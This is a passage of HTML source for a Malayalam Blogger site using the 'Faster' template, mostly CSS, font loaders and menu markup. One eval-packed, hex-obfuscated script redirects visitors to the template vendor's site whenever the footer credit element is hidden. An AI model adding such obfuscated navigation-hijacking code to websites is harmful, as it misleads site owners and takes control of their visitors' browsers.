a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcKCecRpn-6EmBeIO_hnLHe-rrRjZcr8U6APFDvxXrdJ-sX_vezwKxxRecyEdikrwzGXivhAzLuOPG1vd_k6QJPWkgDBMavQIj7MF3n-VBLOJUeZLAsYgfxH3SbpoAYjzMg_UrKG5N0fE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.malayaali.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='മലയാളി ഡോട്ട് കോം' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSe_QeVDagA4oahalAhh-s43ARN1KcSy2SQFbr9a3tya9M-Ew7dwy0BheFGAXbaaxSB8HpdehXVsXocNRdKjaRz3iWQiWtqHuHX7Sr5dKlg-Y8OvBatcTDLaQrIr52Spx5MqFqJDlFkM/s1600/malayaali-blog-title.png' style='display: block' width='1319px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>മലയ&#3390;ള&#3391; ഓൺല&#3400;ൻ | malayaali.com</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://i4insight.blogspot.com/'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw7J0pSnegdst02m2q_NnV7-vNq0ZUYtYnYECOl644lRkfvzzJEqI35AAcFD_g1R8wbRKJtbQE6xsg0ebIkJ7wFaXByjJD33cDX3dxU2DfaGF1bqbqQZG1_ju5XAf8YvlCira-X55byn4/s550/i4insight.gif' width='480'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.malayaali.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://faster-templatesyard.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://faster-templatesyard.blogspot.com/templatesyard' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-faster-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.templatesyard.com/2017/09/faster-fast-loading-blogger-template.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
